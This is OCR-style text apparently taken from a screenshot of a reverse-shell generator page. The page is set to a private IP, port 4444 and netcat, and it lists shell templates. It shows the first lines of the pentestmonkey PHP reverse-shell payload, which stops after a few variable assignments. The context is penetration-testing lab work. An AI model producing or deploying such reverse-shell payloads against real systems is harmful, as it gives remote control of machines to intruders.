 192.168.31.1/reverse-shell-generator-main/
IP 192.168.31.50 Port 4444 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS All
Show
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.50';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
Lusen@lusensec.github.io